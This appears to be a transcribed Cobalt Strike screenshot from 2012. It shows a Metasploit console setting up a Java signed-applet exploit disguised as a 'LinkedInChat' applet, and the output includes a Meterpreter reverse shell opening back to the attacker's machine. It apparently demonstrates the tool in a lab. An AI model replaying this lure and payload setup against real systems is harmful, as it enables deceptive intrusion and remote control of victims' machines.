 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.12.180
raffi @ acme-59b220905e
Console X multi/browser/java_signed_applet X
msf exploit(java_signed_applet) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf exploit(java_signed_applet) > set TARGET 0
TARGET => 0
msf exploit(java_signed_applet) > set URIPATH /inChat
URIPATH => /inChat
msf exploit(java_signed_applet) > set CERTCN LinkedIn
CERTCN => LinkedIn
msf exploit(java_signed_applet) > set APPLETNAME LinkedInChat
APPLETNAME => LinkedInChat
msf exploit(java_signed_applet) > exploit -j
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:443/inChat
[*] Local IP: http://192.168.12.179:443/inChat
[*] Server started.
[*] 192.168.12.180 java_signed_applet - Handling request
[*] 192.168.12.180 java_signed_applet - Sending LinkedInChat.jar. Waiting for user to click 'accept'...
[*] 192.168.12.180 java_signed_applet - Sending LinkedInChat.jar. Waiting for user to click 'accept'...
[*] Meterpreter session 1 opened (192.168.12.179:21 -> 192.168.12.180:1378) at 2012-05-06 02:30:58 -0400
msf exploit(java_signed_applet) >